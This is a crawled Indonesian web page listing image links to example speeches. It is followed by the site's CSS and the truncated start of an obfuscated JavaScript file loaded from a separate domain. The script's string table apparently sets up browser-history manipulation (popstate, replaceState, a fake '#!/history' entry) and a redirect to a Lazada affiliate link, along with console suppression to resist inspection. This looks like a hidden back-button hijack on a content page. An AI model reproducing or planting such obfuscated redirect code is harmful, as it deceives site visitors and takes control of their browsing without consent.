<a href="https://imgv2-2-f.scribdassets.com/img/document/384124288/original/374c9c2bd0/1599006508?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/384124288/original/374c9c2bd0/1599006508?v=1" alt></a> Contoh Pidato Agama : Peringatan Isra' Dan Mi&rsquo;Raj Nabi Saw.
<a href=http://pidato.net/wp-content/uploads/2013/01/Pidato-Kurban.jpg target=_blank><img class=lozad data-src=http://pidato.net/wp-content/uploads/2013/01/Pidato-Kurban.jpg alt></a> Teks Pidato Agama : Peringatan Hari Raya Kurban
<a href=https://www.yuksinau.id/wp-content/uploads/2019/01/contoh-pidato-agama.jpg target=_blank><img class=lozad data-src=https://www.yuksinau.id/wp-content/uploads/2019/01/contoh-pidato-agama.jpg alt></a> 5 Contoh Teks Pidato Singkat yang Baik & Benar (2020)
<a href=https://1.bp.blogspot.com/-1wKgIj3qGu0/XldGisiwPxI/AAAAAAAAEno/-A5zwgjJawot4tXDNYgYSwFlR9Jobp5WwCLcBGAsYHQ/s1600/Mukaddimah%2BCecep%2BGaos.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-1wKgIj3qGu0/XldGisiwPxI/AAAAAAAAEno/-A5zwgjJawot4tXDNYgYSwFlR9Jobp5WwCLcBGAsYHQ/s1600/Mukaddimah%2BCecep%2BGaos.jpg alt></a> Pidato Bahasa Indonesia Tentang Berbakti kepada Orang Tua &mldr;
<a href=https://id-static.z-dn.net/files/d19/5771dfd12d02895c10af9a6cf456bcad.jpg target=_blank><img class=lozad data-src=https://id-static.z-dn.net/files/d19/5771dfd12d02895c10af9a6cf456bcad.jpg alt></a> Uraikan kerangka pidato yg kalian buat menjadi naskah pidato &mldr;
<a href=https://i1.rgstatic.net/publication/332458184_PIDATO_3_BAHASA_INDONESIA_ARAB_DAN_INGGRIS_SEBAGAI_METODE_PEMBELAJARAN_DAKWAH_DI_PONDOK_PESANTREN_MATHLA%27UL_ANWAR_PONTIANAK/links/5dde7f0d4585159aa44c96cc/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/332458184_PIDATO_3_BAHASA_INDONESIA_ARAB_DAN_INGGRIS_SEBAGAI_METODE_PEMBELAJARAN_DAKWAH_DI_PONDOK_PESANTREN_MATHLA%27UL_ANWAR_PONTIANAK/links/5dde7f0d4585159aa44c96cc/largepreview.png alt></a> PDF) PIDATO 3 BAHASA (INDONESIA, ARAB, DAN INGGRIS) SEBAGAI METODE &mldr;
<a href=https://0.academia-photos.com/attachment_thumbnails/52143070/mini_magick20190123-26580-1dr9xa9.png?1548275421 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/52143070/mini_magick20190123-26580-1dr9xa9.png?1548275421 alt></a> DOC) Teks pidato | yuwinarto 1989 - Academia.edu
<a href=https://slideplayer.info/slide/12951840/78/images/1/Menulis+Naskah+Pidato+Tidak+ada+satu+pun+organisasi+yang+tidak+mengenal+acara+serimoni%2C+sehingga+tidak+ada+organisasi+yang+bebas+dari+acara+pidato..jpg target=_blank><img class=lozad data-src=https://slideplayer.info/slide/12951840/78/images/1/Menulis+Naskah+Pidato+Tidak+ada+satu+pun+organisasi+yang+tidak+mengenal+acara+serimoni%2C+sehingga+tidak+ada+organisasi+yang+bebas+dari+acara+pidato..jpg alt></a> Menulis Naskah Pidato Tidak ada satu pun organisasi yang tidak &mldr;
<a href=https://blog.cakap.com/wp-content/uploads/2019/01/english-speech.jpg target=_blank><img class=lozad data-src=https://blog.cakap.com/wp-content/uploads/2019/01/english-speech.jpg alt></a> 15 Contoh Pembukaan Pidato Bahasa Inggris | Cakap
<a href="https://i1.wp.com/www.mypurohith.com/wp-content/uploads/2019/05/contoh-ceramah-tentang-sabar.jpg?resize=708%2C448&ssl=1" target=_blank><img class=lozad data-src="https://i1.wp.com/www.mypurohith.com/wp-content/uploads/2019/05/contoh-ceramah-tentang-sabar.jpg?resize=708%2C448&ssl=1" alt></a> 8+ Contoh Ceramah Singkat, Kejujuran, Sabar, Syukur, Menuntut Ilmu &mldr;
<a href="https://image.winudf.com/v2/image1/Y29tLnJpa2FtZWkuYXBwcy5uYXNrYWhwaWRhdG9sZW5na2FwX3NjcmVlbl82XzE1Njg1NDA2OTNfMDYz/screen-6.jpg?fakeurl=1&type=.jpg" target=_blank><img class=lozad data-src="https://image.winudf.com/v2/image1/Y29tLnJpa2FtZWkuYXBwcy5uYXNrYWhwaWRhdG9sZW5na2FwX3NjcmVlbl82XzE1Njg1NDA2OTNfMDYz/screen-6.jpg?fakeurl=1&type=.jpg" alt></a> Contoh Berbagai Naskah Pidato for Android - APK Download
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/11/17/batch-upload/batch-upload_46565341-f968-4e6d-ae4a-eb7111125b4a.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/11/17/batch-upload/batch-upload_46565341-f968-4e6d-ae4a-eb7111125b4a.jpg alt></a> Jual Naskah Buku 101 NASKAH PIDATO DAN MC - Jakarta Selatan &mldr;
<a href=https://idoc.pub/img/crop/300x300/zpnxppqomxlv.jpg target=_blank><img class=lozad data-src=https://idoc.pub/img/crop/300x300/zpnxppqomxlv.jpg alt></a> Contoh Pidato Tentang Peringatan Hari Pendidikan Nasional Terbaru &mldr;
<a href=https://slideplayer.info/slide/12951840/78/images/18/Persiapan+penulisan+naskah+pidato.jpg target=_blank><img class=lozad data-src=https://slideplayer.info/slide/12951840/78/images/18/Persiapan+penulisan+naskah+pidato.jpg alt></a> Menulis Naskah Pidato Tidak ada satu pun organisasi yang tidak &mldr;
<a href=https://rumusrumus.com/wp-content/uploads/2019/07/Pidato-Tentang-Kejujuran.jpg target=_blank><img class=lozad data-src=https://rumusrumus.com/wp-content/uploads/2019/07/Pidato-Tentang-Kejujuran.jpg alt></a> Pidato Tentang Kejujuran - Pengertian, Beberapa Contoh Pidato Singkat
<a href=http://3.bp.blogspot.com/_r5-yFdSX5kk/TBiiUs4KwHI/AAAAAAAAAAM/kqwdR0ye9LU/s1600/10+Kumpulan+Pidato+Islami+Juni+2010+%28Yuda+Kurniawan+--+Sedna+Online%29.png target=_blank><img class=lozad data-src=http://3.bp.blogspot.com/_r5-yFdSX5kk/TBiiUs4KwHI/AAAAAAAAAAM/kqwdR0ye9LU/s1600/10+Kumpulan+Pidato+Islami+Juni+2010+%28Yuda+Kurniawan+--+Sedna+Online%29.png alt></a> Contoh Pidato Islami | Zona ilmu 1
<a href=https://pbs.twimg.com/media/C3juKDdVMAA-a2x.jpg target=_blank><img class=lozad data-src=https://pbs.twimg.com/media/C3juKDdVMAA-a2x.jpg alt></a> Nahdlatul Ulama on Twitter: &ldquo;Naskah Pidato Kebudayaan Ketum PBNU &mldr;
<a href="https://i1.wp.com/www.mypurohith.com/wp-content/uploads/2019/05/contoh-ceramah-tentang-rasa-syukur.jpg?resize=802%2C456&ssl=1" target=_blank><img class=lozad data-src="https://i1.wp.com/www.mypurohith.com/wp-content/uploads/2019/05/contoh-ceramah-tentang-rasa-syukur.jpg?resize=802%2C456&ssl=1" alt></a> 8+ Contoh Ceramah Singkat, Kejujuran, Sabar, Syukur, Menuntut Ilmu &mldr;
<a href=https://i.ytimg.com/vi/TqRCo4YxUVg/hqdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/TqRCo4YxUVg/hqdefault.jpg alt></a> Contoh Teks Naskah Pidato Kata Pengantar Sambutan Ketua RT Dalam &mldr;
<a href=https://s1.studylibid.com/store/data/000910245_1-63f617ef6d45a741c6267f76595abcfa.png target=_blank><img class=lozad data-src=https://s1.studylibid.com/store/data/000910245_1-63f617ef6d45a741c6267f76595abcfa.png alt></a> sambutan pembukaan bimtek implementasi kurikulum 2013 guru
<a href=https://1.bp.blogspot.com/-zxvSLLVcYJ8/XzNbjS0kTZI/AAAAAAAAAG0/MUWj9PreozUqYyINIIWBv_3QL-8Rmp9xQCLcBGAsYHQ/s603/pidato1.PNG target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-zxvSLLVcYJ8/XzNbjS0kTZI/AAAAAAAAAG0/MUWj9PreozUqYyINIIWBv_3QL-8Rmp9xQCLcBGAsYHQ/s603/pidato1.PNG alt></a> Bahasa Indonesia Kelas 9 : Materi tentang Pidato Persuatif - Blog &mldr;
<a href="https://image.winudf.com/v2/image/Y29tLkFoYmFyLkt1bXB1bGFuVGVrc05hc2thaFBpZGF0b0xlbmdrYXBfc2NyZWVuXzJfMTUxMTgxMDM3N18wNjM/screen-2.jpg?fakeurl=1&type=.jpg" target=_blank><img class=lozad data-src="https://image.winudf.com/v2/image/Y29tLkFoYmFyLkt1bXB1bGFuVGVrc05hc2thaFBpZGF0b0xlbmdrYXBfc2NyZWVuXzJfMTUxMTgxMDM3N18wNjM/screen-2.jpg?fakeurl=1&type=.jpg" alt></a> Kumpulan Teks Naskah Pidato Lengkap pour Android - T�l�chargez l&rsquo;APK
<a href=https://slideplayer.info/slide/12951840/78/images/2/Pengertian+Pidato+Di+dunia+komunikasi%3A.jpg target=_blank><img class=lozad data-src=https://slideplayer.info/slide/12951840/78/images/2/Pengertian+Pidato+Di+dunia+komunikasi%3A.jpg alt></a> Menulis Naskah Pidato Tidak ada satu pun organisasi yang tidak &mldr;
<a href=https://www.infokekinian.com/wp-content/uploads/2019/07/Ceramah-tentang-Cinta-Menurut-Islam.jpg target=_blank><img class=lozad data-src=https://www.infokekinian.com/wp-content/uploads/2019/07/Ceramah-tentang-Cinta-Menurut-Islam.jpg alt></a> 10+ Contoh Ceramah Singkat tentang Jodoh, Keluarga, Cinta &mldr;
<a href=https://setkab.go.id/wp-content/uploads/2020/05/20200530_170009.jpg target=_blank><img class=lozad data-src=https://setkab.go.id/wp-content/uploads/2020/05/20200530_170009.jpg alt></a> Sekretariat Kabinet Republik Indonesia | Terbitkan SE 15/2020 &mldr;</p></article></div><div class="article bottom"><section class="article navigation"><p><a class=link href=/post/pidato-ketua-pemuda/><span class="iconfont icon-article"></span>Pidato Ketua Pemuda</a></p><p><a class=link href=/post/pidato-perjuangan-pendidikan/><span class="iconfont icon-article"></span>Pidato Perjuangan Pendidikan</a></p></section></div></section><section id=footer><div class=footer-wrap><p class=copyright>©2020 Notepadium.</p><p class=powerby><span>Powered&nbsp;by&nbsp;</span><a href=https://gohugo.io target=_blank>Hugo</a><span>&nbsp;&&nbsp;</span><a href=https://themes.gohugo.io/hugo-notepadium/ target=_blank>Notepadium</a></p></div></section><script>const observer=lozad();observer.observe();</script><script type='text/javascript' src='//inquiryclank.com/a4/6a/e6/a46ae66cc05a3cf9702a5a5b3a0acf74.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://liputan.bitbucket.io/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css
body_size: 11581
content:
*,*::before,*::after{box-sizing:inherit;-webkit-box-sizing:inherit;-moz-box-sizing:inherit}html{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;font-weight:400;font-size:17px;line-height:1.2}body{margin:0;-webkit-overflow-scrolling:touch;text-size-adjust:100%;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%}p{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}hr{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;border-top-style:inset;border-top-width:1px;border-right:none;border-bottom:none;border-left:none}ol,ul{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}dl{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}dd{margin-left:0;margin-inline-start:0;-webkit-margin-start:0}table{line-height:inherit;font-weight:400;font-size:inherit}th{font-weight:600}tt,code,kbd,samp,pre{font-family:monospace}pre{margin:0;white-space:pre;word-break:normal;word-wrap:normal}blockquote{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}h1,h2,h3,h4,h5,h6{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;font-weight:600}strong,b{font-weight:600}mark{color:currentColor;background-color:#ff0}svg,img{max-width:100%;border:none}.color-orange{color:#d28e5d}.color-red{color:#dc3c3c}.color-fusia{color:#b73999}.color-purple{color:#8485ce}.color-forest-green{color:#64878f}.color-mint-green{color:#95c76f}.color-green{color:#52bd58}.color-blue-green{color:#00aba5}.color-blue{color:#4670d8}.bg-dark{background-color:#20222b}:root{color-scheme:light dark;supported-color-schemes:light dark}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,microsoft yahei,segoe ui,Ubuntu,Roboto,Oxygen,Cantarell,fira sans,droid sans,helvetica neue,Helvetica,Arial,Verdana,lucida grande,sans-serif,apple color emoji,segoe ui emoji;font-size:17px;font-weight:400;line-height:1.5}body{display:block;color:#24292e;background-color:#f3f6f9;word-break:normal;word-wrap:break-word;hyphens:auto;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;padding-top:constant(safe-area-inset-top);padding-right:constant(safe-area-inset-right);padding-bottom:constant(safe-area-inset-bottom);padding-left:constant(safe-area-inset-left);padding-top:env(safe-area-inset-top);padding-right:env(safe-area-inset-right);padding-bottom:env(safe-area-inset-bottom);padding-left:env(safe-area-inset-left)}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.25}h1{font-size:2em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1em}h5{font-size:.875em}h6{font-size:.85em}blockquote,q{quotes:none;margin:0}::selection{background-color:#fffed5}mark{background-color:rgba(12,242,143,.2)}mark{padding-left:.15em;padding-right:.15em;border-radius:3px}code,tt,kbd,samp{font-family:Menlo,Consolas,liberation mono,monospace;font-weight:400;font-size:85%}pre{display:block;text-align:left;font-size:85%;line-height:1.5em;margin:0;padding:16px;border-radius:3px;background-color:#f6f8fa;-o-tab-size:4;-moz-tab-size:4;tab-size:4;overflow:auto}code,kbd,tt,samp{color:#c33;padding:.2em .4em;margin:0;font-size:85%;background-color:#f9f6f6;border-radius:3px}pre code,pre kbd,pre tt,pre samp{display:inline;font-size:inherit;color:inherit;padding:0;border-radius:0;background-color:transparent}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}table thead{color:#1d2b4c}table tr:nth-child(even){background-color:#f3f6fa}a{color:#06c;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-text-decoration-skip:objects;-moz-text-decoration-skip:objects;text-decoration-skip:objects}a:hover{text-decoration:underline}del{opacity:.5}abbr,acronym{cursor:help}strong,b{color:rgba(29,43,76,.85)}.image-container,.image-container .link,.image-container .caption{display:block}.image-container{text-align:center}.image-container .title{display:inline-block;opacity:.6;font-size:.875em;text-align:initial;min-height:22px;padding:10px 5px}#header{padding-top:20px;padding-bottom:20px;min-height:64px;margin-bottom:30px;background-color:#fff}#content{display:block;margin:0 auto;max-width:720px}#footer{font-size:.75em;margin-top:48px;margin-bottom:30px}.header.wrap{overflow:hidden}.header.wrap,.nav.wrap{margin-top:-5px}.header.wrap>*,.nav.wrap>*{margin-top:5px}.header.left-side,.header.right-side{display:inline-block;text-align:initial}.header.left-side{float:left}.header.right-side{float:right}.site.home:hover{opacity:.5;text-decoration:none}.site.logo{height:42px;border-radius:3px;vertical-align:middle;margin-right:8px}.site.name{color:rgba(29,43,76,.85)}.site.slogan{font-size:.875em;text-align:center}.site.slogan .title{display:inline-block;text-align:initial;min-height:22px}.nav.item{display:inline-block;padding:4px 6px}.footer-wrap{display:block;text-align:center}.date{font-size:.875em}.langs{display:inline-block;list-style:none;font-size:.875em}.lang{margin-left:10px}.note.list{margin:0;padding:0;list-style:none}.note.list .item{width:100%;margin-top:16px;padding:20px;background-color:#fff;border-radius:6px;box-shadow:inset -1px 0 0 0 rgba(224,227,231,.6),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #e0e4e7,inset -1px 0 0 0 rgba(224,227,231,.3),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.2)}.nav.item:hover{opacity:.5;text-decoration:none}.tag:hover,.category:hover{opacity:.5;text-decoration:none}.title{color:rgba(29,43,76,.85)}.note{display:block;text-decoration:none}.note:hover{text-decoration:none}.note.title,.site.name{font-size:1.125em;font-weight:600}.mldr{opacity:.6}.note.title,.note.date,.note.content,.note.imgs,.note.labels{margin:5px 0}.note.content{color:#24292e}.note.imgs{display:block;border:0 solid transparent}.note.imgs .img{object-fit:cover;height:80px;min-width:80px;max-width:120px;border-radius:4px;border:1px solid #e6e6e6;margin:5px 0 0 5px}.cover{width:100%}.article.header{text-align:center;margin-top:4px;margin-bottom:24px}.article.date{margin-top:24px}.tag,.category{display:inline-block;font-weight:600;margin:5px 8px 5px 0}.tag::before{content:"\23";opacity:.5}.tag{color:rgba(29,43,76,.85)}.category{padding:0 6px;border-radius:3px;color:#fff;background-color:rgba(29,43,76,.85)}.article.labels,.article.license,.article.author,.article.navigation,.article.discussion,.article.share{margin-top:32px}.article.discussion{border-top:1px dashed #e6e6e6;border-bottom:1px dashed #e6e6e6}.article.navigation p{margin:0}.article.navigation p+p{margin-top:5px}.article.navigation .link{font-weight:600}.article.license{background-color:#ecf4fb;border-radius:4px;margin:.8em;padding:.925em 1.4em;border:1px solid #b7d8ef}.article.author{text-align:center}.article.author>*{margin-top:16px}.article.author .avatar{display:block;max-width:130px;margin:auto;border-radius:3px}.article.author .name{font-size:1.25em}.article.author .bio{color:#586069}.article.author .details .item{display:inline-block;margin-left:10px;margin-right:10px}.article.author .details .item:hover{text-decoration:none;opacity:.5}.slogan,.date,.license{color:rgba(23,81,153,.72)}.pagination{display:block;text-align:center;margin:30px 0}.pagination ul{display:inline-block;list-style:none;font-weight:600;padding:0;margin:0}.pagination ul li{display:inline}.pagination ul li a{color:#06c;float:left;padding:8px 16px;text-decoration:none}.pagination ul li a.active{background-color:#06c;color:#fff}.pagination ul li a:hover:not(.active){background-color:rgba(0,102,204,.5)}.article-container{padding:20px;border-radius:6px;box-shadow:0 12px 16px 0 rgba(29,43,76,.12)}.article-container{background-color:#fff}.article.markdown-body{display:block;margin-top:20px;margin-bottom:20px;background-image:linear-gradient(90deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%);background-size:20px 20px;background-position:50%}.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#1d2b4c;margin-top:24px;margin-bottom:20px}.article.markdown-body h1,.article.markdown-body h2{padding-bottom:.3em;border-bottom:1px solid #e6e6e6}.article.markdown-body img{border-radius:3px;-ms-transform:scale(1);-ms-transition:transform .25s ease-in-out 0s;-moz-transform:scale(1);-moz-transition:transform .25s ease-in-out 0s;-webkit-transform:scale(1);-webkit-transition:transform .25s ease-in-out 0s;transform:scale(1);transition:transform .25s ease-in-out 0s}.article.markdown-body img:hover{-ms-transform:scale(1.04);-ms-transition:transform .25s ease-in-out 0s;-moz-transform:scale(1.04);-moz-transition:transform .25s ease-in-out 0s;-webkit-transform:scale(1.04);-webkit-transition:transform .25s ease-in-out 0s;transform:scale(1.04);transition:transform .25s ease-in-out 0s}.article.markdown-body blockquote,.article.markdown-body q{color:#6a737d}.article.markdown-body blockquote{padding:0 1em;border-left:.25em solid #dfe2e5}.article.markdown-body q::before,.article.markdown-body q::after{opacity:.6}.article.markdown-body q::before{content:"\275D"}.article.markdown-body q::after{content:"\275E"}.article.markdown-body ol,.article.markdown-body ul{margin-bottom:20px;margin-block-end:20px;-webkit-margin-after:20px;padding-inline-start:40px;-webkit-padding-start:40px;padding-left:40px}.article.markdown-body hr{opacity:.4;border-top-style:dashed;border-top-color:inherit}.article.markdown-body table{display:block;width:100%;overflow:auto}.article.markdown-body table tr{border:0}.article.markdown-body table th{font-weight:600}.article.markdown-body table td,.article.markdown-body table th{min-width:86px;padding:6px 13px;border:1px solid #e6e6e6}.article.markdown-body table th:empty{padding:0;border:0}.article.markdown-body .plstable th{max-width:25%}.article.markdown-body li+li{margin-top:20px}.article.markdown-body>*,.article.markdown-body li>*,.article.markdown-body blockquote>*,.article.markdown-body .footnotes>*{margin-top:0;margin-bottom:20px}.article.markdown-body>:first-child,.article.markdown-body li>:first-child,.article.markdown-body blockquote>:first-child{margin-top:0}.article.markdown-body>:last-child,.article.markdown-body li>:last-child,.article.markdown-body blockquote>:last-child{margin-bottom:0}#header,#foooter{padding-left:15px;padding-right:15px}@media(max-width:720px){.note.list .item,.article-container{border-radius:0;box-shadow:none}.article.bottom{padding-left:8px;padding-right:8px}}.article.markdown-body .katex-display{display:inline-block}.article.markdown-body .katex,.article.markdown-body .MathJax{margin:0;padding:0}.article.markdown-body .katex-display,.article.markdown-body .MathJax_Display{margin:0;padding:.2em .4em}.article.markdown-body .MathJax{outline:none}.article.markdown-body .lntable{border-radius:3px;border:1px solid #e6e6e6}.article.markdown-body .lntable .lntd .lnt{display:block;margin:0;padding:0}.article.markdown-body .lntable .lntd{min-width:0;padding:0 5px;border:0}.article.markdown-body .lntable .lntd pre{overflow:visible;width:100%;margin-left:-15px;margin-right:-15px;border:0}.article.markdown-body .lntable tr>:first-child{border-right:1px dashed #e6e6e6}@media(prefers-color-scheme:dark){body{color:#d8dde2;background-color:#222831}table thead{color:#c7d5f6}table tr:nth-child(even){background-color:rgba(51,54,58,.35)}::selection{color:#191919;background-color:#c2c1a2}mark{background-color:#515b70}pre{background-color:#393b3d}.slogan,.date,.license{color:#6ae}.title,.site.name{color:#c7d5f6}.note.content{color:#d8dde2}.article.markdown-body{background-image:linear-gradient(90deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%)}code,kbd,tt,samp{color:#e5c07b;background-color:#40454d}a{color:#2997ff}.pagination ul li a{color:#2997ff}.pagination ul li a.active{background-color:#2997ff}.pagination ul li a:hover:not(.active){background-color:rgba(41,151,255,.5)}.tag{color:#c7d5f6}.category{color:#24292e;background-color:#c7d5f6}strong,b,.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#c7d5f6}.article.markdown-body q,.article.markdown-body blockquote{color:#9aa3ad}.article.markdown-body blockquote{border-left-color:#595e66}#header{background-color:#393e46}.note.list .item{background-color:#393e46;box-shadow:inset -1px 0 0 0 rgba(14,17,21,.6),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #0e1215,inset -1px 0 0 0 rgba(14,17,21,.3),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.2)}.article-container{background-color:#393e46;box-shadow:0 12px 16px 0 rgba(0,0,0,.2)}@media(max-width:500px){.note.list .item,.article-container{box-shadow:none}}.article.author .bio{color:#828997}.note.imgs .img,.article.markdown-body table td,.article.markdown-body table th,.article.markdown-body .lntable{border-color:rgba(199,213,246,.25)}.article.markdown-body h1,.article.markdown-body h2{border-bottom-color:rgba(199,213,246,.25)}.article.license{background-color:#345;border-color:#456}.article.discussion{border-top-color:rgba(199,213,246,.25);border-bottom-color:rgba(199,213,246,.25)}.article.markdown-body .lntable tr>:first-child{border-right-color:rgba(199,213,246,.25)}}pre,.chroma{color:#f8f8f2;background-color:#282a36}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.chroma .hl{display:block;width:100%;background-color:#ffc}.chroma .lnt{margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .ln{margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .k{color:#ff79c6}.chroma .kc{color:#ff79c6}.chroma .kd{color:#8be9fd;font-style:italic}.chroma .kn{color:#ff79c6}.chroma .kp{color:#ff79c6}.chroma .kr{color:#ff79c6}.chroma .kt{color:#8be9fd}.chroma .na{color:#50fa7b}.chroma .nb{color:#8be9fd;font-style:italic}.chroma .nc{color:#50fa7b}.chroma .nf{color:#50fa7b}.chroma .nl{color:#8be9fd;font-style:italic}.chroma .nt{color:#ff79c6}.chroma .nv{color:#8be9fd;font-style:italic}.chroma .vc{color:#8be9fd;font-style:italic}.chroma .vg{color:#8be9fd;font-style:italic}.chroma .vi{color:#8be9fd;font-style:italic}.chroma .s{color:#f1fa8c}.chroma .sa{color:#f1fa8c}.chroma .sb{color:#f1fa8c}.chroma .sc{color:#f1fa8c}.chroma .dl{color:#f1fa8c}.chroma .sd{color:#f1fa8c}.chroma .s2{color:#f1fa8c}.chroma .se{color:#f1fa8c}.chroma .sh{color:#f1fa8c}.chroma .si{color:#f1fa8c}.chroma .sx{color:#f1fa8c}.chroma .sr{color:#f1fa8c}.chroma .s1{color:#f1fa8c}.chroma .ss{color:#f1fa8c}.chroma .m{color:#bd93f9}.chroma .mb{color:#bd93f9}.chroma .mf{color:#bd93f9}.chroma .mh{color:#bd93f9}.chroma .mi{color:#bd93f9}.chroma .il{color:#bd93f9}.chroma .mo{color:#bd93f9}.chroma .o{color:#ff79c6}.chroma .ow{color:#ff79c6}.chroma .c{color:#6272a4}.chroma .ch{color:#6272a4}.chroma .cm{color:#6272a4}.chroma .c1{color:#6272a4}.chroma .cs{color:#6272a4}.chroma .cp{color:#ff79c6}.chroma .cpf{color:#ff79c6}.chroma .gd{color:#8b080b}.chroma .ge{text-decoration:underline}.chroma .gh{font-weight:700}.chroma .gi{font-weight:700}.chroma .go{color:#44475a}.chroma .gu{font-weight:700}.chroma .gl{text-decoration:underline}@font-face{font-family:fontello;src:url(/assets/font/fontello.eot?82615245);src:url(/assets/font/fontello.eot?82615245#iefix)format('embedded-opentype'),url(/assets/font/fontello.svg?82615245#fontello)format('svg');font-weight:400;font-style:normal}@font-face{font-family:fontello;src:url([data-uri])format('woff'),url([data-uri])format('truetype')}[class^=icon-]:before,[class*=" icon-"]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-pagenext:before{content:'\e8e0'}.icon-pagepreview:before{content:'\e8e1'}.icon-twitter:before{content:'\e8e2'}.icon-github:before{content:'\e8e3'}.icon-email:before{content:'\e8e4'}.icon-article:before{content:'\e8e5'}.icon-docker:before{content:'\e8e6'}

--- FILE ---
content_type: application/javascript
request_url: https://pasukan.my.id/go/back_indo.js
body_size: 5158
content:
function _0x83a8(_0x538b62,_0x130d73){var _0x83a86c=_0x130d();return _0x83a8=function(_0x440bbd,_0x1a7efe){_0x440bbd=_0x440bbd-(0x3*0x3d8+0x231f*0x1+-0x1*0x2cd1);var _0x12d643=_0x83a86c[_0x440bbd];return _0x12d643;},_0x83a8(_0x538b62,_0x130d73);}function _0x130d(){var _0x40dc31=['3|1|4|5|2|','#!/history','ffMSK','DMQzq','KCkcQ','https://c.','akagw','UwUkt','console','apply','constructo','119551jBSYjG','exception','19873trwvoV','XmKKC','f_id=Cuan','error','oTJEy','TGvjb','{}.constru','qSbcF','rn\x20this\x22)(','dkhtl','iKtmT','VpNQV','22bomHwW','Vdmjy','ctor(\x22retu','search','pBRqD','17955iCLgPb','Ppmjj','pathname','mAkCv','KgPLd','popstate','addEventLi','izLLN','ybiig','lazada.co.','FpLsw','split','__proto__','WSnaY','4uBlhnD','aOifv','zVGEZ','toeFk','ZvkSU','206970RWmtqS','bind','xbSvD','HAcUE','replaceSta','table','TZBKq','log','736KJRJDE','40EQzpAj','YaxdE','hash','xhstx','1964570mrORkd','info','EoXjF','trace','nction()\x20','return\x20(fu','2703648wkwjRa','bkEiV','FbNVY','798kPljZi','(((.+)+)+)','zuHZt','DZFpX','KTGiJ','jRDeW','Nczcw','mRkbf','toString','replace','title','wwaUF','1279437WuoyFY'];_0x130d=function(){return _0x40dc31;};return _0x130d();}(function(_0x31c2a3,_0x314b41){function _0x1035e6(_0x3bbea1,_0x281357,_0x572255,_0x510426){return _0x83a8(_0x281357- -0x5b,_0x572255);}function _0x2abe6b(_0x5307b7,_0x442a98,_0x12ba16,_0x411f20){return _0x83a8(_0x12ba16- -0x2a0,_0x411f20);}var _0x46c743=_0x31c2a3();while(!![]){try{var 